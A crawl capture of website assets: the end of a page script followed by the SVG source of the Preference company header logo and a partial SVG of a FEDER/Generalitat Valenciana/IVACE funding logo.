YEDXg\x22,null,null,null,null,null,\x220dAFcWeA4Oc4OR9BsNg21C_prYy1bST2lWLKeUyLDmxwnBVI21WTPjZNeXmkjWfz08UmYKJZAe1daFqnbxP0otmlHzZXzP7_iXRA\x22,1769987032000]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://preference.com/wp-content/uploads/2020/05/preference_header_logo.svg
body_size: 7070
content:
<?xml version="1.0" encoding="utf-8"?>
<svg version="1.0" id="Preference" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="188px" height="29px" viewBox="0 0 188 29" enable-background="new 0 0 188 29" xml:space="preserve">
<rect fill="none" width="188" height="29"/>
<path fill="#FF8D40" d="M185.17,24.843c0.113,0.937-0.34,1.848-1.211,2.163c-1.379,0.475-2.971,0.768-4.439,0.768
	c-4.586,0-6.792-2.994-6.792-7.243c0-5.241,3.668-10.974,9.384-10.974c3.252,0,5.329,2.002,5.329,4.903
	c0,3.929-3.442,5.49-8.612,5.735c-1.235,0.058-2.371,1.08-1.918,2.202c0.035,0.113,0.083,0.192,0.129,0.293
	c0.653,1.175,1.837,1.769,3.395,1.769c1.2,0,2.243-0.201,3.15-0.52C184.303,23.72,185.092,24.116,185.17,24.843z M183.694,14.46
	c0-1.106-0.848-1.801-2.105-1.801c-1.652,0-2.941,1.041-3.761,2.387c-0.571,0.95,0.279,2.063,1.388,2.001
	c2.785-0.188,4.477-0.9,4.477-2.572V14.46z M170.894,25.152c0.035,0.972-0.51,1.923-1.453,2.183
	c-0.891,0.256-1.99,0.439-3.246,0.439c-4.14,0-6.696-2.828-6.696-6.992c0-6.073,4.392-11.225,10.532-11.225
	c0.625,0,1.205,0.076,1.724,0.158c0.957,0.196,1.426,1.22,1.142,2.125c-0.275,0.892-1.233,1.278-2.151,1.156
	c-0.255-0.015-0.542-0.064-0.841-0.064c-3.854,0-6.255,3.731-6.255,7.356c0,2.608,1.431,4.087,3.635,4.087
	c0.759,0,1.438-0.125,2.025-0.264C170.06,23.911,170.856,24.373,170.894,25.152z M143.423,27.356c-1.027,0-1.803-0.908-1.607-1.932
	l1.779-10.065c0.262-1.347,0.452-2.567,0.612-3.668c0.13-1.012,0.988-1.742,1.986-1.742h0.171c0.851,0,1.501,0.726,1.418,1.568
	l-0.162,1.539c-0.007,0.003,0,0.047,0.015,0.047c0.04,0,0.063-0.044,0.08-0.061c1.513-2.319,3.622-3.485,5.906-3.485
	c2.35,0,4.218,1.5,4.218,4.785c0,0.777-0.134,1.999-0.312,2.899l-1.473,8.183c-0.206,1.128-1.191,1.932-2.328,1.932
	c-1.037,0-1.803-0.908-1.619-1.932l1.416-7.884c0.097-0.637,0.203-1.413,0.203-2.102c0-1.426-0.505-2.508-2.067-2.508
	c-1.804,0-4.128,2.308-4.845,6.377l-1.076,6.116C145.543,26.552,144.561,27.356,143.423,27.356z M138.991,24.843
	c0.112,0.937-0.353,1.848-1.22,2.163c-1.385,0.475-2.964,0.768-4.432,0.768c-4.597,0-6.804-2.994-6.804-7.243
	c0-5.241,3.673-10.974,9.379-10.974c3.265,0,5.345,2.002,5.345,4.903c0,3.929-3.444,5.49-8.627,5.735
	c-1.225,0.058-2.375,1.08-1.914,2.202c0.052,0.113,0.086,0.192,0.142,0.293c0.643,1.175,1.822,1.769,3.386,1.769
	c1.198,0,2.249-0.201,3.15-0.52C138.105,23.72,138.898,24.116,138.991,24.843z M137.512,14.46c0-1.106-0.851-1.801-2.1-1.801
	c-1.666,0-2.955,1.041-3.76,2.387c-0.579,0.95,0.27,2.063,1.373,2.001c2.795-0.188,4.487-0.9,4.487-2.572V14.46z M117.528,27.356
	c-1.028,0-1.809-0.908-1.624-1.932l1.603-8.785c0.297-1.721,0.485-3.53,0.644-4.996c0.108-0.967,0.936-1.693,1.927-1.693
	c0.909,0,1.64,0.776,1.55,1.679c-0.063,0.642-0.129,1.281-0.22,1.936c0,0.047,0.019,0.068,0.054,0.068
	c0.03,0,0.063-0.018,0.069-0.058c0.913-1.89,2.271-3.366,3.955-3.86c1.082-0.286,1.899,0.837,1.679,1.933
	c-0.221,1.153-1.353,1.796-2.448,2.221c-2.064,0.782-3.427,3.372-3.956,6.504l-0.908,5.051
	C119.649,26.552,118.666,27.356,117.528,27.356z M113.101,24.843c0.109,0.937-0.356,1.848-1.225,2.163
	c-1.38,0.475-2.963,0.768-4.44,0.768c-4.594,0-6.795-2.994-6.795-7.243c0-5.241,3.667-10.974,9.378-10.974
	c3.269,0,5.336,2.002,5.336,4.903c0,3.929-3.443,5.49-8.607,5.735c-1.246,0.058-2.376,1.08-1.924,2.202
	c0.036,0.113,0.079,0.192,0.126,0.293c0.644,1.175,1.838,1.769,3.399,1.769c1.202,0,2.244-0.201,3.153-0.52
	C112.211,23.72,113.006,24.116,113.101,24.843z M111.618,14.46c0-1.106-0.842-1.801-2.113-1.801c-1.66,0-2.941,1.041-3.747,2.387
	c-0.58,0.95,0.258,2.063,1.379,2.001c2.79-0.188,4.482-0.9,4.482-2.572V14.46z M102.539,1.602c-0.257-0.021-0.513-0.023-0.808-0.023
	c-1.536,0-3.122,0.472-4.348,1.614c-1.531,1.383-2.345,3.536-2.736,5.717c-0.098,0.589-0.644,1.038-1.257,1.038
	c-0.957,0-1.763,0.663-1.927,1.609c-0.159,0.84,0.491,1.611,1.34,1.611l0,0l0,0c0.556,0,0.982,0.505,0.884,1.045l-2.001,11.209
	c-0.19,1.024,0.584,1.932,1.609,1.932c1.143,0,2.129-0.803,2.323-1.932l1.905-10.572c0.163-0.972,1.024-1.682,2.017-1.682h0.076
	c0.942,0,1.758-0.691,1.927-1.611c0.154-0.837-0.49-1.609-1.348-1.609h-0.086c-0.891,0-1.624-0.821-1.394-1.677
	c0.476-1.804,1.449-3.192,3.027-3.214c0.92-0.05,1.86-0.481,2.052-1.36C104.017,2.736,103.505,1.712,102.539,1.602z M88.383,24.843
	c0.122,0.937-0.354,1.848-1.218,2.163c-1.382,0.475-2.96,0.768-4.434,0.768c-4.592,0-6.81-2.994-6.81-7.243
	c0-5.241,3.688-10.974,9.393-10.974c3.259,0,5.328,2.002,5.328,4.903c0,3.929-3.427,5.49-8.611,5.735
	c-1.227,0.058-2.382,1.08-1.908,2.202c0.035,0.113,0.074,0.192,0.118,0.293c0.649,1.175,1.837,1.769,3.399,1.769
	c1.2,0,2.242-0.201,3.153-0.52C87.505,23.72,88.306,24.116,88.383,24.843z M86.902,14.46c0-1.106-0.847-1.801-2.1-1.801
	c-1.665,0-2.949,1.041-3.762,2.387c-0.577,0.95,0.278,2.063,1.386,2.001c2.795-0.188,4.477-0.9,4.477-2.572V14.46z M66.919,27.356
	c-1.017,0-1.79-0.908-1.623-1.932l1.601-8.785c0.296-1.721,0.487-3.53,0.648-4.996c0.105-0.967,0.936-1.693,1.911-1.693
	c0.922,0,1.661,0.776,1.571,1.679c-0.061,0.642-0.133,1.281-0.222,1.936c0,0.047,0.019,0.068,0.052,0.068
	c0.032,0,0.057-0.018,0.071-0.058c0.914-1.89,2.271-3.366,3.956-3.86c1.078-0.286,1.878,0.837,1.678,1.933
	c-0.227,1.153-1.346,1.796-2.447,2.221c-2.083,0.782-3.416,3.372-3.956,6.504l-0.901,5.051
	C69.031,26.552,68.06,27.356,66.919,27.356z M52.038,5.889c0.247-1.357,1.286-2.49,2.656-2.633c1.014-0.117,2.161-0.187,3.294-0.187
	c2.098,0,4.38,0.465,5.84,1.735c1.366,1.085,2.106,2.638,2.106,4.777c0,2.873-1.29,5.152-2.915,6.546
	c-1.806,1.502-4.362,2.271-7.056,2.315c-1.259,0.003-2.445,0.781-2.653,2.022l-0.901,4.973c-0.186,1.125-1.161,1.919-2.286,1.919
	c-1.024,0-1.79-0.908-1.617-1.919L52.038,5.889z M54.718,12.594c-0.214,1.228,0.59,2.451,1.823,2.434
	c3.28-0.1,5.431-2.303,5.431-5.117c0-2.525-1.716-3.443-3.924-3.48c-1.351-0.003-2.394,1.106-2.639,2.434L54.718,12.594z
	 M34.038,1.263c-0.326-0.119-0.583,0.311-0.326,0.523c3.423,3.155,5.581,7.704,5.581,12.724c0,5.036-2.158,9.548-5.581,12.703
	c-0.257,0.245,0,0.644,0.326,0.53c5.496-1.89,9.463-7.103,9.463-13.232C43.501,8.351,39.534,3.141,34.038,1.263z M26.564,1.263
	c-0.325-0.119-0.577,0.311-0.325,0.523c3.42,3.155,5.578,7.704,5.578,12.724c0,5.036-2.158,9.548-5.578,12.703
	c-0.252,0.245,0,0.644,0.325,0.53c5.503-1.89,9.465-7.103,9.465-13.232C36.03,8.351,32.068,3.141,26.564,1.263z M14.555,0.5
	C6.834,0.5,0.559,6.789,0.559,14.51c0,7.732,6.275,13.99,13.997,13.99c7.733,0,14.006-6.258,14.006-13.99
	C28.561,6.789,22.289,0.5,14.555,0.5z M21.903,17.94c-2.097,1.555-3.869,2.062-7.639,2.062H13.24c-0.745,0-1.411,0.53-1.52,1.275
	c-0.192,1.095-0.402,2.262-0.58,3.372c-0.121,0.681-0.797,1.096-1.44,0.839c-1.086-0.449-2.088-1.037-2.994-1.764
	c-0.635-0.496-0.875-1.347-0.703-2.12l3.25-14.739c0.167-0.721,0.826-1.272,1.577-1.272h5.54c1.404,0,2.693,0.122,3.724,0.317
	c1.03,0.195,1.748,0.591,2.492,1.037c0.757,0.491,1.5,1.326,1.889,2.06c0.393,0.75,0.587,1.672,0.587,2.815
	C25.061,14.342,24.004,16.388,21.903,17.94z M18.295,10.484c-0.6-0.396-1.485-0.573-2.671-0.591h-0.613
	c-0.765,0-1.386,0.528-1.515,1.278l-0.673,3.8c-0.122,0.652,0.417,1.284,1.09,1.284c1.647,0.085,2.959-0.331,3.894-1.017
	c0.932-0.661,1.391-1.627,1.391-2.904C19.199,11.506,18.903,10.874,18.295,10.484z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.preference.com/wp-content/uploads/2021/06/feder_ivace.svg
body_size: 107994
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.0" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="600px" height="240px" viewBox="0 0 600 240" enable-background="new 0 0 600 240" xml:space="preserve">
<rect fill="#E7E7E7" width="600" height="240"/>
<g id="Generalitat_x5F_Valenciana">
	<path fill="#C80F2E" d="M179.043,176.895c3.134,0,5.146-0.889,7.018-2.573v-6.082h-7.439v2.292h5.006v2.667
		c-1.17,0.936-2.713,1.404-4.632,1.404c-3.836,0-6.596-2.807-6.596-6.643c0-3.789,2.713-6.643,6.316-6.643
		c3.041,0,4.257,1.357,5.146,2.386l1.778-1.637c-1.591-1.825-3.602-3.041-6.877-3.041c-5.006,0-8.889,3.93-8.889,8.936
		C169.92,173.012,173.85,176.895,179.043,176.895z"/>
	<path fill="#C80F2E" d="M262.13,158.93l-7.345,17.778h2.526l1.45-3.556h7.485l1.45,3.556h2.526l-7.345-17.778H262.13z
		 M259.697,170.813l2.807-6.877l2.807,6.877H259.697z"/>
	<path fill="#C80F2E" d="M306.574,176.708l1.45-3.556h7.485l1.45,3.556h2.526l-7.345-17.778h-0.795l-7.345,17.778H306.574z
		 M311.767,163.936L311.767,163.936l2.807,6.877h-5.614L311.767,163.936z"/>
	<polygon fill="#C80F2E" points="208.235,164.264 219.37,176.942 220.165,176.942 220.165,159.164 217.779,159.164 217.779,171.609 
		206.645,158.93 205.849,158.93 205.849,176.708 208.235,176.708 	"/>
	<polygon fill="#C80F2E" points="192.844,170.486 200.376,170.486 200.376,168.24 192.844,168.24 192.844,161.457 201.265,161.457 
		201.265,159.164 190.364,159.164 190.364,176.708 201.639,176.708 201.639,174.416 192.844,174.416 	"/>
	<polygon fill="#C80F2E" points="297.545,176.708 300.024,176.708 300.024,161.457 305.124,161.457 305.124,159.164 
		292.352,159.164 292.352,161.457 297.545,161.457 	"/>
	<rect x="286.644" y="159.164" fill="#C80F2E" width="2.48" height="17.544"/>
	<polygon fill="#C80F2E" points="236.305,174.416 227.51,174.416 227.51,170.486 235.089,170.486 235.089,168.24 227.51,168.24 
		227.51,161.457 235.978,161.457 235.978,159.164 225.077,159.164 225.077,176.708 236.305,176.708 	"/>
	<polygon fill="#C80F2E" points="283.416,174.416 275.65,174.416 275.65,159.164 273.217,159.164 273.217,176.708 283.416,176.708 	
		"/>
	<polygon fill="#C80F2E" points="318.363,159.164 318.363,161.457 323.556,161.457 323.556,176.708 326.036,176.708 
		326.036,161.457 331.369,161.457 331.369,159.164 	"/>
	<path fill="#C80F2E" d="M248.843,171.141c2.386-1.029,3.649-2.994,3.649-5.614c0-3.977-2.713-6.363-7.298-6.363h-4.632v17.544h2.48
		v-4.865h2.152c0.468,0,0.795,0,1.17-0.047l3.275,4.912h2.994L248.843,171.141z M245.101,169.597h-2.058v-8.14h2.058
		c3.275,0,4.865,1.31,4.865,4.07C249.966,168.24,248.375,169.597,245.101,169.597z"/>
	<polygon fill="#C80F2E" points="306.855,197.012 295.72,184.334 294.925,184.334 294.925,202.065 297.311,202.065 297.311,189.62 
		308.445,202.299 309.241,202.299 309.241,184.568 306.855,184.568 	"/>
	<path fill="#C80F2E" d="M259.931,199.959c-3.696,0-6.409-2.807-6.409-6.643c0-3.789,2.713-6.643,6.316-6.643
		c2.573,0,4.117,1.17,5.24,2.713l1.918-1.404c-1.497-2.105-3.789-3.649-7.158-3.649c-5.053,0-8.842,3.836-8.842,8.936
		c0,5.099,3.789,8.982,8.889,8.982c3.556,0,5.941-1.544,7.579-3.883l-1.965-1.404C264.282,198.743,262.551,199.959,259.931,199.959z
		"/>
	<path fill="#C80F2E" d="M193.124,184.334l-7.345,17.778h2.526l1.45-3.556h7.485l1.45,3.556h2.526l-7.345-17.778H193.124z
		 M190.692,196.217l2.807-6.877l2.807,6.877H190.692z"/>
	<polygon fill="#C80F2E" points="184.329,184.568 179.276,197.152 174.224,184.568 171.557,184.568 178.902,202.299 
		179.651,202.299 186.996,184.568 	"/>
	<path fill="#C80F2E" d="M283.884,184.334l-7.345,17.778h2.526l1.45-3.556h7.485l1.45,3.556h2.526l-7.345-17.778H283.884z
		 M281.451,196.217l2.807-6.877l2.807,6.877H281.451z"/>
	<path fill="#C80F2E" d="M319.533,184.334l-7.345,17.778h2.526l1.45-3.556h7.485l1.45,3.556h2.526l-7.345-17.778H319.533z
		 M317.1,196.217l2.807-6.877l2.807,6.877H317.1z"/>
	<polygon fill="#C80F2E" points="245.054,197.012 233.873,184.334 233.124,184.334 233.124,202.065 235.463,202.065 235.463,189.62 
		246.645,202.299 247.393,202.299 247.393,184.568 245.054,184.568 	"/>
	<rect x="271.065" y="184.568" fill="#C80F2E" width="2.48" height="17.544"/>
	<polygon fill="#C80F2E" points="220.072,195.889 227.604,195.889 227.604,193.597 220.072,193.597 220.072,186.86 228.539,186.86 
		228.539,184.568 217.592,184.568 217.592,202.065 228.867,202.065 228.867,199.772 220.072,199.772 	"/>
	<polygon fill="#C80F2E" points="206.645,184.568 204.165,184.568 204.165,202.065 214.364,202.065 214.364,199.772 
		206.645,199.772 	"/>
	<path fill="#C80F2E" d="M131.37,152.287c1.544-2.246,1.778-2.292,1.778-2.292s-1.45-0.468-2.339,0.889
		c-1.544,2.246-1.778,2.292-1.778,2.292S130.481,153.597,131.37,152.287z"/>
	<path fill="#C80F2E" d="M124.821,207.725l8.421,8.421c3.509,3.509,7.813,5.754,12.351,6.784l-17.965-17.965L124.821,207.725z"/>
	<path fill="#C80F2E" d="M130.06,202.486l21.052,21.052c1.684,0,3.415-0.14,5.053-0.468l-23.345-23.345L130.06,202.486z"/>
	<polygon fill="#C80F2E" points="147.978,169.082 146.481,169.082 146.481,170.86 144.704,170.86 144.704,172.404 146.481,172.404 
		146.481,174.182 146.996,174.182 146.996,176.474 147.464,176.474 147.464,174.182 147.978,174.182 147.978,172.404 
		149.803,172.404 149.803,170.86 147.978,170.86 	"/>
	<path fill="#C80F2E" d="M140.54,191.959l17.965,17.965c-1.029-4.538-3.275-8.842-6.784-12.304l-8.421-8.421L140.54,191.959z"/>
	<path fill="#C80F2E" d="M135.3,197.246l23.345,23.345c0.327-1.684,0.468-3.368,0.468-5.053l-21.052-21.053L135.3,197.246z"/>
	<circle fill="#C80F2E" cx="137.639" cy="143.024" r="0.795"/>
	<path fill="#C80F2E" d="M129.452,158.603L129.452,158.603l2.62,6.363l-3.275,6.643c0,0,2.48,4.959,3.275,9.403
		c0.749,4.304,0.14,10.947,0.14,10.947l12.257-6.175l0,0c0.515,0.842,1.17,1.684,1.965,2.48c2.058,2.058,2.76,2.76,2.76,2.76
		l9.544-9.497l-0.608-0.608c-3.836-3.602-5.474-6.971-5.474-11.322v-4.632l2.573-6.363l0,0c0.468-0.187,0.795-0.655,0.795-1.17
		c0-0.702-0.561-1.263-1.263-1.263s-1.263,0.561-1.263,1.263c0,0.327,0.094,0.608,0.281,0.795c-0.374,1.076-1.263,1.918-2.386,2.199
		c-0.561-1.497-0.515-3.275,0.234-4.819c0.702-1.404,1.918-2.433,3.275-2.947c-0.889-1.123-1.404-2.62-1.263-4.21
		s0.842-2.947,1.918-3.93c-0.702-0.14-2.901-0.468-5.24,0.889c-1.31-0.982-2.152-2.526-2.152-4.304c0-0.374,0.047-0.795,0.14-1.17
		c-0.608,0.234-1.216,0.374-1.918,0.374c-1.918,0-3.602-1.123-4.444-2.713l0,0c-0.749,1.17-2.105,1.965-3.602,1.965
		s-2.807-0.795-3.556-1.965c0.327,3.509-0.749,7.672-3.743,9.871l0.795,1.076c0.468-0.374,0.982-0.795,1.404-1.216
		c0.187-0.187,0.374-0.327,0.608-0.281c0.374,0,0.702,0.327,0.702,0.702c0,0.187-0.047,0.327-0.14,0.421l0,0
		c-0.187,0.421-0.327,0.889-0.327,1.404c0,0.468,0.094,0.936,0.281,1.357l1.216-0.561c-0.561-1.216,0.421-2.386,1.965-3.556
		c1.123-0.842,2.292-1.591,3.134-1.591c0.936,0,1.731,0.795,1.731,1.731c0,1.076-1.076,1.918-1.871,2.433
		c-3.088,1.918-6.175,3.368-7.579,6.737c-0.608,1.45-0.795,2.901-0.842,3.743c-0.795-0.515-1.216-1.31-1.404-1.778
		c0.187-0.234,0.281-0.515,0.281-0.795c0-0.702-0.561-1.263-1.263-1.263s-1.263,0.561-1.263,1.263
		C128.61,157.995,128.938,158.463,129.452,158.603z M138.247,187.234l-4.351,2.199c0.094-2.386,0.14-5.941-0.327-8.655
		c-0.561-3.134-1.918-6.503-2.713-8.374h7.439L138.247,187.234L138.247,187.234z M139.745,186.486V170.86h-8.889l2.76-5.614h8.234
		v4.351c0,1.31,0,4.023,0.187,6.877c0.187,2.854,0.561,5.52,1.731,8L139.745,186.486z M156.54,181.527l-7.345,7.345l-1.684-1.684
		c-2.854-2.854-3.649-6.409-3.93-10.807c-0.14-2.058-0.187-4.257-0.187-6.784v-4.351h2.713h5.006l0,0v4.351
		C151.066,174.182,152.75,177.831,156.54,181.527z M134.318,156.965c1.404-3.556,5.895-5.333,7.953-6.784
		c0.561-0.421,1.731-1.544,1.684-3.088c-0.047-1.731-1.403-3.134-3.134-3.134c-1.637,0-4.07,1.871-5.099,2.947
		c-0.327-0.515-0.655-0.749-1.17-0.936c1.029-1.778,1.404-3.415,1.684-5.287c0.702,0.281,1.45,0.468,2.199,0.468
		c1.31,0,2.526-0.421,3.462-1.17c1.17,1.17,2.807,1.918,4.585,1.918c0.14,0,0.281,0,0.421,0c0.187,1.825,1.029,3.415,2.339,4.538
		h-0.187c-0.655,0.561-1.31,1.263-1.918,2.199c-1.357,1.965-2.76,2.947-3.696,3.415c-0.842,0.421-1.497,0.561-1.684,0.561
		c0.094,0.515,0.14,0.982,0.14,1.497c0,0.936-0.187,1.825-0.515,2.667l1.31,0.515c0.374-0.982,0.608-2.058,0.608-3.181
		c0-0.14,0-0.234,0-0.374c1.31-0.515,3.228-1.684,5.053-4.304c1.497-2.152,3.134-3.041,4.444-3.322
		c-0.281,0.702-0.515,1.497-0.561,2.292c-0.094,1.357,0.14,2.62,0.702,3.743c-1.029,0.702-1.918,1.637-2.526,2.854
		c-0.889,1.778-1.029,3.789-0.468,5.567c-1.263-0.187-2.292-1.029-2.713-2.199c0.234-0.234,0.421-0.561,0.421-0.936
		c0-0.702-0.561-1.263-1.263-1.263c-0.702,0-1.263,0.561-1.263,1.263c0,0.374,0.14,0.702,0.421,0.936
		c-0.515,1.31-1.778,2.246-3.275,2.246s-2.76-0.936-3.275-2.246c0.234-0.234,0.421-0.561,0.421-0.936
		c0-0.702-0.561-1.263-1.263-1.263s-1.263,0.561-1.263,1.263c0,0.374,0.14,0.702,0.421,0.936c-0.515,1.31-1.778,2.246-3.275,2.246
		c-0.187,0-0.327,0-0.468-0.047C133.616,159.96,133.71,158.416,134.318,156.965z M134.131,162.018c1.731,0,3.228-0.889,4.117-2.199
		c0.889,1.357,2.386,2.199,4.117,2.199c1.731,0,3.228-0.889,4.117-2.199c0.889,1.357,2.386,2.199,4.117,2.199
		c0.702,0,1.31-0.14,1.918-0.374l-0.936,2.105h-18.526l-0.889-2.105C132.774,161.878,133.429,162.018,134.131,162.018z"/>
</g>
<g id="IVACE">
	<g>
		<path fill="#5B7E96" d="M475.179,172.074l-3.594,4.837H454.15v-17.737h20.977l-3.622,4.839h-11.712v1.612h14.336l-3.217,4.835
			h-11.12v1.614H475.179z"/>
		<path fill="#5B7E96" d="M410.115,176.912l3.359-4.837h4.513c0.541,0,1.099,0,1.681,0c0.579,0,1.089,0.161,1.518,0.196
			c-0.253-0.323-0.544-0.661-0.877-1.152c-0.329-0.491-0.648-0.914-0.95-1.345l-3.227-4.759l-8.43,11.898h-6.579l11.518-16.201
			c0.378-0.52,0.849-0.967,1.421-1.381c0.575-0.411,1.303-0.608,2.177-0.608c0.846,0,1.543,0.197,2.111,0.582
			c0.565,0.385,1.044,0.834,1.439,1.407l11.224,16.201H410.115z"/>
		<path fill="#5B7E96" d="M451.602,172.074l-3.574,4.837h-9.026c-1.556,0-2.998-0.203-4.326-0.666
			c-1.321-0.466-2.465-1.092-3.421-1.906c-0.96-0.811-1.712-1.771-2.257-2.887c-0.548-1.119-0.821-2.329-0.821-3.634
			c0-1.305,0.274-2.496,0.821-3.579c0.544-1.082,1.297-2.012,2.257-2.787c0.957-0.78,2.101-1.3,3.421-1.721
			c1.327-0.421,2.769-0.557,4.326-0.557h12.6l-3.574,4.031h-9.026c-0.749,0-1.449,0.35-2.097,0.565
			c-0.641,0.215-1.196,0.638-1.66,1.019c-0.468,0.385-0.835,0.907-1.102,1.442c-0.27,0.537-0.406,1.161-0.406,1.802
			c0,0.645,0.132,1.244,0.388,1.771c0.263,0.53,0.627,0.988,1.106,1.362c0.475,0.378,1.033,0.53,1.674,0.735
			c0.648,0.208,1.348,0.171,2.097,0.171H451.602z"/>
		<g>
			<polygon fill="none" points="390.794,163.406 390.794,163.406 394.91,170.169 			"/>
			<polygon fill="none" points="398.391,175.401 415.232,147.155 415.233,147.153 			"/>
			<path fill="#9E9FA0" d="M415.045,146.818h-5.699c-0.02,0-0.038,0.006-0.058,0.008h5.785
				C415.063,146.824,415.055,146.818,415.045,146.818z"/>
			<path fill="#9E9FA0" d="M408.697,147.097c-0.05,0.051-0.095,0.107-0.133,0.17l-13.654,22.903l-4.116-6.763
				c-0.006-0.01-0.015-0.018-0.022-0.028l4.151,6.82L408.697,147.097z"/>
			<path fill="#9E9FA0" d="M390.169,163.052h-6.102c-0.025,0-0.048,0.006-0.071,0.01h6.25
				C390.22,163.059,390.195,163.052,390.169,163.052z"/>
			<path fill="#9E9FA0" d="M415.24,147.129l-16.848,28.26c-1.601,2.697-5.426,2.76-7.112,0.117l-7.622-11.948
				c0.01,0.052,0.026,0.104,0.057,0.154l7.532,11.807c1.694,2.656,5.537,2.592,7.146-0.117l16.842-28.248
				C415.237,147.145,415.236,147.137,415.24,147.129z"/>
			<path fill="#9FA0A1" d="M415.072,146.826h-5.785c-0.02,0.001-0.039,0.005-0.058,0.008h5.87
				C415.09,146.831,415.082,146.827,415.072,146.826z"/>
			<path fill="#9FA0A1" d="M408.765,147.038c-0.023,0.02-0.047,0.037-0.068,0.059l-13.774,23.102l-4.151-6.82
				c-0.007-0.01-0.015-0.018-0.022-0.028l4.186,6.878L408.765,147.038z"/>
			<path fill="#9FA0A1" d="M398.391,175.389l16.848-28.26c0.003-0.008,0.004-0.016,0.007-0.024l-16.855,28.271
				c-1.594,2.685-5.401,2.747-7.079,0.117l-7.665-12.014c0,0.026,0.005,0.053,0.01,0.079l7.622,11.948
				C392.965,178.149,396.79,178.086,398.391,175.389z"/>
			<path fill="#9FA0A1" d="M390.246,163.062h-6.25c-0.018,0.003-0.037,0.005-0.055,0.01h6.381
				C390.297,163.066,390.271,163.064,390.246,163.062z"/>
			<path fill="#A0A1A2" d="M408.826,146.992c-0.021,0.015-0.041,0.029-0.06,0.046l-13.829,23.191l-4.186-6.878
				c-0.007-0.01-0.015-0.019-0.022-0.028l4.221,6.935L408.826,146.992z"/>
			<path fill="#A0A1A2" d="M390.322,163.072h-6.381c-0.008,0.003-0.015,0.007-0.022,0.01h6.451
				C390.354,163.077,390.338,163.075,390.322,163.072z"/>
			<path fill="#A0A1A2" d="M398.391,175.376l16.855-28.271c0.002-0.008,0.005-0.016,0.007-0.024l-16.862,28.282
				c-1.586,2.672-5.375,2.734-7.046,0.116l-7.692-12.055c-0.002,0.018-0.006,0.036-0.006,0.054l7.665,12.014
				C392.99,178.124,396.797,178.061,398.391,175.376z"/>
			<path fill="#A0A1A2" d="M415.1,146.833h-5.87c-0.019,0.003-0.039,0.004-0.058,0.008h5.955
				C415.118,146.837,415.109,146.836,415.1,146.833z"/>
			<path fill="#A1A2A3" d="M390.369,163.082h-6.451c-0.008,0.003-0.015,0.007-0.022,0.01h6.497
				C390.385,163.089,390.378,163.084,390.369,163.082z"/>
			<path fill="#A1A2A3" d="M415.127,146.841h-5.955c-0.019,0.004-0.039,0.003-0.058,0.008h6.04
				C415.146,146.844,415.135,146.845,415.127,146.841z"/>
			<path fill="#A1A2A3" d="M408.886,146.946c-0.022,0.013-0.04,0.031-0.06,0.046l-13.876,23.266l-4.221-6.935
				c-0.007-0.009-0.014-0.019-0.022-0.028l4.256,6.992L408.886,146.946z"/>
			<path fill="#A1A2A3" d="M398.391,175.364l16.862-28.282c0.001-0.008,0.006-0.016,0.007-0.024l-16.869,28.293
				c-1.579,2.659-5.35,2.722-7.013,0.116l-7.718-12.094c-0.004,0.017-0.005,0.035-0.007,0.052l7.692,12.055
				C393.015,178.098,396.804,178.036,398.391,175.364z"/>
			<path fill="#A2A3A4" d="M398.39,175.351l16.869-28.293c0-0.007,0.004-0.013,0.004-0.02l-16.873,28.301
				c-1.571,2.647-5.324,2.709-6.979,0.115l-7.735-12.121c-0.005,0.013-0.012,0.026-0.015,0.04l7.718,12.094
				C393.041,178.073,396.812,178.011,398.39,175.351z"/>
			<path fill="#A2A3A4" d="M408.933,146.923c-0.016,0.008-0.032,0.014-0.047,0.023l-13.924,23.342l-4.256-6.992
				c-0.008-0.009-0.014-0.019-0.022-0.028l4.291,7.05L408.933,146.923z"/>
			<path fill="#A2A3A4" d="M390.394,163.092h-6.497c-0.007,0.003-0.015,0.006-0.022,0.01h6.544
				C390.41,163.099,390.402,163.095,390.394,163.092z"/>
			<path fill="#A2A3A4" d="M415.154,146.849h-6.04c-0.007,0.002-0.013,0.006-0.02,0.008h6.071
				C415.161,146.854,415.158,146.851,415.154,146.849z"/>
			<path fill="#A3A4A5" d="M398.39,175.339l16.873-28.301c0-0.003-0.002-0.006-0.002-0.009l-16.871,28.297
				c-1.564,2.634-5.299,2.696-6.946,0.115l-7.753-12.148c-0.006,0.013-0.01,0.026-0.015,0.04l7.735,12.121
				C393.066,178.047,396.819,177.985,398.39,175.339z"/>
			<path fill="#A3A4A5" d="M390.418,163.102h-6.544c-0.007,0.004-0.015,0.006-0.022,0.01h6.591
				C390.435,163.108,390.427,163.105,390.418,163.102z"/>
			<path fill="#A3A4A5" d="M408.977,146.905c-0.014,0.007-0.03,0.011-0.044,0.018l-13.958,23.394l-4.291-7.05
				c-0.005-0.005-0.009-0.01-0.014-0.015l4.319,7.094L408.977,146.905z"/>
			<path fill="#A3A4A5" d="M415.165,146.856h-6.071c-0.006,0.002-0.012,0.006-0.019,0.008h6.097
				C415.169,146.862,415.168,146.858,415.165,146.856z"/>
			<path fill="#A4A5A6" d="M398.39,175.326l16.871-28.297c0-0.003-0.002-0.006-0.002-0.009l-16.869,28.293
				c-1.556,2.622-5.274,2.683-6.913,0.114l-7.767-12.169c-0.007,0.011-0.013,0.023-0.019,0.034l7.753,12.148
				C393.091,178.022,396.826,177.96,398.39,175.326z"/>
			<path fill="#A4A5A6" d="M409.021,146.887c-0.015,0.006-0.029,0.012-0.044,0.018l-13.988,23.442l-4.319-7.094
				c-0.003-0.003-0.007-0.005-0.01-0.007l4.341,7.131L409.021,146.887z"/>
			<path fill="#A4A5A6" d="M415.172,146.864h-6.097c-0.006,0.002-0.012,0.005-0.019,0.008h6.122
				C415.176,146.869,415.175,146.866,415.172,146.864z"/>
			<path fill="#A4A5A6" d="M390.443,163.112h-6.591c-0.005,0.003-0.01,0.007-0.015,0.01h6.63
				C390.459,163.118,390.451,163.115,390.443,163.112z"/>
			<path fill="#A5A6A7" d="M409.058,146.879h6.128c-0.003-0.002-0.005-0.005-0.007-0.008h-6.122
